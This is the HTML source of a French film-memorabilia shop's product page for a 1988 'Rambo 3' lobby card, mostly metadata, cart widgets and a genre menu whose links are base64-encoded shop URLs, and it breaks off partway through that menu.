

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html
body_size: 26196
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-fr"><![endif]-->
<html lang="fr-fr">
	<head>
		<meta charset="utf-8" />
		<title>Photo de RAMBO 3 N18</title>

		


	
	<meta data-module="adp-microdatos-opengraph-begin_p16v2.2.8" />

	

<meta property="og:url" content="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html" />


	<meta property="og:title" content="Photo de RAMBO 3 N18" />

	<meta property="og:description" content="Photo de film Fran&ccedil;aise de RAMBO 3  N18. 1988. Format: 21x30 cm" />

	<meta property="og:site_name" content="mauvais-genres.com" />

	<meta property="og:locale" content="fr_fr" />
	

			<meta property="og:locale:alternate" content="en_us" />
		
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="16057"/>

			<meta property="og:image" content="https://www.mauvais-genres.com/16842-thickbox_default/rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="1200"/>
		<meta property="og:image:alt" content="Photo de RAMBO 3 N18"/>

	
						<meta property="product:availability" content="instock"/>
			
	
	      	<meta property="product:brand" content="Mauvais Genres" />
	
 			<meta property="product:condition" content="used" />
	
								<meta property="product:price:amount" content="15.00" />
			<meta property="product:price:currency" content="EUR" />
			
		  	<meta property="product:weight:value" content="0.050000"/>
	  	<meta property="product:weight:units" content="kg"/>
	


	

<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Photo de RAMBO 3 N18">

	<meta name="twitter:description" content="Photo de film Fran&ccedil;aise de RAMBO 3  N18. 1988. Format: 21x30 cm">


			<meta property="twitter:image" content="https://www.mauvais-genres.com/16842-thickbox_default/rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.jpg"/>
		<meta property="twitter:image:alt" content="Photo de RAMBO 3 N18"/>
	


<meta name="twitter:site" content="mauvais-genres.com">

<meta name="twitter:creator" content="mauvais-genres.com">

<meta name="twitter:domain" content="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html">


	<meta data-module="adp-microdatos-opengraph-end_p16v2.2.8" />


					<meta name="description" content="Photo de film Française de RAMBO 3  N18. 1988. Format: 21x30 cm" />
						

				<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1748968241" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1748968241" />
									<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" type="text/css" media="all" />
							<link rel="stylesheet" href="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_e37a53c3d76dc4578093fd0575a27c91_all.css" type="text/css" media="all" />
							<link rel="stylesheet" href="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_8ee422516e51032c0e257e9206a7d873_print.css" type="text/css" media="print" />
									
		<link rel="stylesheet" href="" type="text/css" id="ls-google-fonts-css" /><link rel="stylesheet" href="/modules/layerslider/views/css/base/layerslider.css" type="text/css" /><link rel="stylesheet" href="/modules/layerslider/views/css/base/layerslider.transitiongallery.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="Photo de RAMBO 3 N18" href="https://www.mauvais-genres.com/modules/feeder/rss.php?id_category=7&amp;orderby=date_add&amp;orderway=desc" /><!-- International Targeting -->
			<link rel="alternate" hreflang="en-us" href="https://www.mauvais-genres.com/en/lobby-cards-and-photos/16057-rambo-3-lobby-card-n18-9x12-in-french-1988-sylvester-stallone-richard-crenna.html" />
			<link rel="alternate" hreflang="fr-fr" href="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html" />
	<!-- /International Targeting -->



  
  


 
    <link rel="canonical" href="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html" />

    <link rel="alternate" href="https://www.mauvais-genres.com/en/lobby-cards-and-photos/16057-rambo-3-lobby-card-n18-9x12-in-french-1988-sylvester-stallone-richard-crenna.html" hreflang="en-us">
    <link rel="alternate" href="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html" hreflang="fr-fr">
    <link rel="alternate" href="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html" hreflang="x-default">

	</head>
	<body id="product" class="product product-16057 product-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone category-7 category-photos-de-films hide-left-column hide-right-column lang_fr block-no-border text-shadow-theme">

	
					
						
			<div id="page" class="boxed">
			
				<header id="header">
																									<div class="full-header-content">
						<div class="container">
							<div class="row row-header">
								<div id="header_logo" class="col-xs-12 col-sm-7 col-md-5 col-lg-4">
									<a href="https://www.mauvais-genres.com/" title="mauvais-genres.com">
										<img class="logo img-responsive" src="https://www.mauvais-genres.com/img/logo_fr.jpg" alt="Logo de Mauvais Genres" title="mauvais-genres.com" width="758" height="180"/>
									</a>
								</div>
																									
			<div class="col-lg-4 visible-lg head-img">
												<a class="item-link" title="Achetez chez Mauvais-genres.com" href="https://www.mauvais-genres.com/fr/content/55-le-magasin-mauvais-genres-store">
													<img class="item-img img-responsive" alt="Achetez chez Mauvais-genres.com" src="https://www.mauvais-genres.com/modules/themeconfigurator/img/31c9b1255341ab95dde75255802e4d7917fcf6b8_bandeau-top.jpg"  width="100%" height="100%" />
													</a>
									</div>
		
	
																<div class="header-left col-xs-12 col-sm-5 col-md-7 col-lg-4 pull-right">
									<!-- MODULE Block cart -->
<div class="shopping_cart">
    <div class="btn-group btn-group-lg pull-right" role="group">
        <a class="btn btn-cart-left" href="https://www.mauvais-genres.com/fr/commande" title="Voir mon panier" rel="nofollow">
            <i class="icon-shopping-cart"></i>
            <span class="badge ajax_cart_quantity unvisible">0</span>
        </a>
        <btn  class="btn btn-cart-right pull-right dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
            <span class="hidden-xs sc-title">Panier</span>
            <span class="sc-caption ajax_cart_total unvisible">
                            </span>
            <span class="sc-caption  ajax_cart_no_product">(vide)</span>
                    </btn>

                <div class="cart_block panel-cart dropdown-menu">
            <div class="block_content">
                <!-- block list of products -->
                <div class="cart_block_list">
                                    <p class="cart_block_no_products">
                    Aucun produit
                </p>
                
                                                <div class="cart-prices">
                    <div class="cart-prices-line first-line">
                        <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
                                                        À définir                                                    </span>
                        <span class="unvisible">
                            Livraison
                            </span>
                    </div>
                                                            <div class="cart-prices-line last-line">
                        <span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
                        <span>Total</span>
                    </div>
                                    </div>
                <p class="cart-buttons">
                    <a id="button_order_cart" class="btn btn-primary  button" href="https://www.mauvais-genres.com/fr/commande" title="Commander" rel="nofollow">
                        <span>
                            Commander<i class="icon-chevron-right right"></i>
                        </span>
                    </a>
                </p>
            </div>
        </div>
    </div><!-- .cart_block -->
    </div>
</div>

<div id="layer_cart">
    <div class="clearfix">
        <div class="alert alert-success" role="alert">
            <i class="icon-check i-left"></i>Produit ajouté au panier avec succès
        </div>
        <span class="cross" title="Fermer la fenêtre"></span>
        <div class="row">
            <div class="layer_cart_product col-xs-12 col-sm-8">
                <div class="product-image-container layer_cart_img col-xs-12 col-sm-5 hidden-xs">
                </div>
                <div class="layer_cart_product_info col-xs-12 col-sm-5">
                    <span id="layer_cart_product_title" class="product-name"></span>
                    <span id="layer_cart_product_attributes"></span>
                    <div>
                        <strong class="dark">Quantité</strong>
                        <span id="layer_cart_product_quantity"></span>
                    </div>
                    <div>
                        <strong class="dark">Total</strong>
                        <span id="layer_cart_product_price"></span>
                    </div>
                </div>
            </div>
            <div class="layer_cart_cart col-xs-12 col-sm-4">
                <div class="button-container">	
                    <button class="continue btn btn-primary button btn-block exclusive-medium" title="Continuer mes achats">
                        <span><i class="icon-chevron-left i-left"></i>Continuer mes achats</span>
                    </button >
					<a class="btn btn-default btn-block button button-medium" href="https://www.mauvais-genres.com/fr/commande" title="Commander" rel="nofollow"><span>Commander<i class="icon-chevron-right i-right"></i></span></a>	
                </div>
            </div>
        </div>
        <div class="crossseling"></div>
    </div>
</div> <!-- #layer_cart -->
<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<div class="user-info btn-group btn-group-lg pull-right" >
    <button type="button" class="btn btn-user dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="menu"><i class="icon-user"></i><span class="sr-only">Mon compte</span></button>
        <ul class="dropdown-menu" role="menu">
        <li>		
            <a href="https://www.mauvais-genres.com/fr/mon-compte" rel="nofollow" title="Identifiez-vous">
                Connexion
            </a>
        </li>
        <li>		
            <a href="https://www.mauvais-genres.com/fr/authentification" title="S'inscrire" rel="nofollow">S'inscrire</a>
        </li>
    </ul>
    	<div class="user-block">
		<a href="https://www.mauvais-genres.com/fr/mon-compte" title="Voir mon compte client" class="link-account" rel="nofollow">Mon compte</a>
	 		 <a href="https://www.mauvais-genres.com/fr/mon-compte" rel="nofollow" title="Identifiez-vous" class="small-user">
                Connexion
          </a>
			</div>
</div>




<!-- Block languages module -->
	<div id="languages-block-top" class="languages-block push-left">
		<div class="btn-group">
																			<button type="button" class="btn btn-link btn-sm navbar-btn dropdown-toggle" data-toggle="dropdown">
						<img src="https://www.mauvais-genres.com/img/l/2.jpg" alt="fr"/>
						<span class="caret"></span>
					</button>
										<ul id="first-languages" class="languages-block_ul dropdown-menu" role="menu">
									<li >
																			<a href="https://www.mauvais-genres.com/en/lobby-cards-and-photos/16057-rambo-3-lobby-card-n18-9x12-in-french-1988-sylvester-stallone-richard-crenna.html" title="English (USA)">
												<span><img src="https://www.mauvais-genres.com/img/l/1.jpg" alt="en"/> English</span>
						</a>
					</li>
									<li class="disabled">
																			<a href="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html" title="Français (French)">
												<span><img src="https://www.mauvais-genres.com/img/l/2.jpg" alt="fr"/> Français</span>
						</a>
					</li>
							</ul>
		</div>
	</div>
<!-- /Block languages module -->
<!-- Block search module TOP -->
<div id="search_block_top">
	<form id="searchbox" class="input-group input-group-lg" method="get" action="//www.mauvais-genres.com/fr/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" />
		<span class="input-group-btn">
        <button type="submit" name="submit_search" class="btn btn-default button-search">
			<i class="icon-search"></i><span class="sr-only">Rechercher</span>
		</button>
        </span>
	</form>
</div>
</div> <!-- /header-left (header.tpl) -->
</div> <!-- /row (header.tpl)-->
</div> <!-- /container (header.tpl) -->
</div> <!-- /full-header-content (header.tpl)-->


<div class="full-menu">
	<div class="container menu-container">
		<div class="row">
			<div class="col-lg-12">
			

<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->

<div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-open-method="1" data-sticky="1" class="" data-active-id="pagenotfound" data-active-type="custom">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
									<li class="li-niveau1 advtm_menu_toggle">
						<a class="a-niveau1 adtm_toggle_menu_button">
							<span class="advtm_menu_span adtm_toggle_menu_button_text">
								<i class="icon-reorder"></i>
								Parcourez notre catalogue							</span>
						</a>
					</li>
																		
																																	<li class="li-niveau1 advtm_menu_1 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/fr/nouveaux-produits" title="Nouveaut&eacute;s"  class=" a-niveau1"  data-type="custom" data-id="new-products"><span class="advtm_menu_span advtm_menu_span_1">Nouveaut&eacute;s</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="#" title="Explorer"  class="adtm_unclickable a-niveau1"  data-type="category" data-id="821"><span class="advtm_menu_span advtm_menu_span_12">Explorer</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_36">
									<div class="adtm_column_wrap advtm_column_wrap_36">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_132">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Genre"  class="adtm_unclickable"  data-type="category" data-id="820">Genre</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_132">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNzUvYWZmaWNoZS1hMjQ=" title="A24 Films"  class="" >A24 Films</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzUxLWF2ZW50dXJlLWV0LWFjdGlvbg==" title="Aventure et Action"  class=""  data-type="category" data-id="51">Aventure et Action</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIwMC1hcnRzLW1hcnRpYXV4" title="-- Arts Martiaux"  class=""  data-type="category" data-id="200">-- Arts Martiaux</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg4Ny1maWxtcy1kZS1rYXJhdGUtbWFkZS1pbi1ob25nLWtvbmc=" title="-- Films de Kung-Fu"  class=""  data-type="category" data-id="887">-- Films de Kung-Fu</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgyNi1ibGF4cGxvaXRhdGlvbg==" title="-- Blaxploitation"  class=""  data-type="category" data-id="826">-- Blaxploitation</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIzMC1ndWVycmU=" title="-- Guerre"  class=""  data-type="category" data-id="230">-- Guerre</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIxMC1wZXBsdW0=" title="-- Peplum"  class=""  data-type="category" data-id="210">-- Peplum</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzkyLWNvbWVkaWU=" title="Com&eacute;die"  class=""  data-type="category" data-id="92">Com&eacute;die</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgxNC1kb2N1bWVudGFpcmU=" title="Documentaire"  class=""  data-type="category" data-id="814">Documentaire</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzI3OC1kcmFtZQ==" title="Drame"  class=""  data-type="category" data-id="278">Drame</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzUwLWFuaW1hdGlvbg==" title="Dessins anim&eacute;s"  class=""  data-type="category" data-id="50">Dessins anim&eacute;s</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc3Mi1hZmZpY2hlLW1hbmdh" title="-- Anime et Mangas"  class=""  data-type="category" data-id="772">-- Anime et Mangas</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIwMi1kaXNuZXk=" title="-- Walt Disney"  class=""  data-type="category" data-id="202">-- Walt Disney</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzQ3LWZhbnRhc3RpcXVl" title="Fantastique"  class=""  data-type="category" data-id="47">Fantastique</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE4OC1nb2R6aWxsYS1ldC1tb25zdHJlcy1nZWFudHM=" title="-- Godzilla et Monstres G&eacute;ants"  class=""  data-type="category" data-id="188">-- Godzilla et Monstres G&eacute;ants</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIwOS1oZXJvaWMtZmFudGFzeQ==" title="-- Heroic Fantasy"  class=""  data-type="category" data-id="209">-- Heroic Fantasy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzI3NC1tYXJ2ZWwtZXQtZGMtY29taWNz" title="-- Marvel / DC Comics"  class=""  data-type="category" data-id="274">-- Marvel / DC Comics</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzQ4LWhvcnJldXI=" title="Horreur"  class=""  data-type="category" data-id="48">Horreur</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE5Mi1zdGVwaGVuLWtpbmc=" title="- Stephen King"  class=""  data-type="category" data-id="192">- Stephen King</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg4NC1ob3JyZXVyLWl0YWxpZW5uZS1ldC1naWFsbG8=" title="-- Horreur italienne et Giallo"  class=""  data-type="category" data-id="884">-- Horreur italienne et Giallo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIxNi1oYW1tZXItYW1pY3VzLWV0LWNpZQ==" title="-- Hammer, Amicus et Cie"  class=""  data-type="category" data-id="216">-- Hammer, Amicus et Cie</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE0MC1tb25zdHJlcy1ldC1jcmVhdHVyZXM=" title="-- Monstres et Cr&eacute;atures"  class=""  data-type="category" data-id="140">-- Monstres et Cr&eacute;atures</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc4My1zbGFzaGVycy1ldC1zZXJpYWwta2lsbGVycw==" title="-- Slashers et Serial Killers"  class=""  data-type="category" data-id="783">-- Slashers et Serial Killers</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEzOS1zb3JjaWVyZXMtZXQtZGVtb25z" title="-- Sorcellerie et D&eacute;mons"  class=""  data-type="category" data-id="139">-- Sorcellerie et D&eacute;mons</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEzNi12YW1waXJlcy1ldC1sb3VwLWdhcm91cw==" title="-- Vampires et Loup-garous"  class=""  data-type="category" data-id="136">-- Vampires et Loup-garous</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEzNy16b21iaWVzLWV0LWNhbm5pYmFsZXM=" title="-- Zombies et Cannibales"  class=""  data-type="category" data-id="137">-- Zombies et Cannibales</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIyNi1tdXNpY2Fs" title="Musique / Danse"  class=""  data-type="category" data-id="226">Musique / Danse</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgwOS1ub3V2ZWxsZS12YWd1ZQ==" title="Nouvelle Vague"  class=""  data-type="category" data-id="809">Nouvelle Vague</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzkxLWVyb3RpcXVl" title="Ohlala"  class=""  data-type="category" data-id="91">Ohlala</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzQ5LXBvbGFyLWV0LXRocmlsbGVy" title="Polar et Thriller"  class=""  data-type="category" data-id="49">Polar et Thriller</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg4Ni1lc3Bpb25uYWdl" title="-- Espionnage"  class=""  data-type="category" data-id="886">-- Espionnage</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg2NC1maWxtLW5vaXI=" title="-- Films Noir"  class=""  data-type="category" data-id="864">-- Films Noir</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1OS1yb21hbmNl" title="Romance"  class=""  data-type="category" data-id="859">Romance</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzQ2LXNjaWVuY2UtZmljdGlvbg==" title="Science-fiction"  class=""  data-type="category" data-id="46">Science-fiction</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg5My1wb3N0LWFwb2NhbHlwdGlxdWU=" title="-- Post-apocalyptique"  class=""  data-type="category" data-id="893">-- Post-apocalyptique</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE0NS10ZWxldmlzaW9u" title="T&eacute;l&eacute;vision"  class=""  data-type="category" data-id="145">T&eacute;l&eacute;vision</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzUyLXdlc3Rlcm4=" title="Western"  class=""  data-type="category" data-id="52">Western</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_134">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc3OC1maWxtLWN1bHRl" title="Film culte"  class=""  data-type="category" data-id="778">Film culte</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_134">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEzMy0yMDAxLWwtb2R5c3NlZS1kZS1sLWVzcGFjZQ==" title="2001, l'Odyss&eacute;e de l'Espace"  class=""  data-type="category" data-id="133">2001, l'Odyss&eacute;e de l'Espace</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEyMC1hbGllbg==" title="Alien"  class=""  data-type="category" data-id="120">Alien</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE0Mi1iYXRtYW4=" title="Batman"  class=""  data-type="category" data-id="142">Batman</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzExNC1ibGFkZS1ydW5uZXI=" title="Blade Runner"  class=""  data-type="category" data-id="114">Blade Runner</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEyMi1sZXMtZGVudHMtZGUtbGEtbWVy" title="Les Dents de la Mer"  class=""  data-type="category" data-id="122">Les Dents de la Mer</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzEyMS1pbmRpYW5hLWpvbmVz" title="Indiana Jones"  class=""  data-type="category" data-id="121">Indiana Jones</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1Ni1jb25hbi1sZS1iYXJiYXJl" title="Conan le Barbare"  class=""  data-type="category" data-id="856">Conan le Barbare</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1MS1kdW5l" title="Dune"  class=""  data-type="category" data-id="851">Dune</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE4Ni1ldC1sLWV4dHJhLXRlcnJlc3RyZQ==" title="E.T. L'extra-terrestre"  class=""  data-type="category" data-id="186">E.T. L'extra-terrestre</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzg1NC1ldmlsLWRlYWQ=" title="Evil Dead"  class=""  data-type="category" data-id="854">Evil Dead</span>
																											</li>
																																																																																	<li class="">
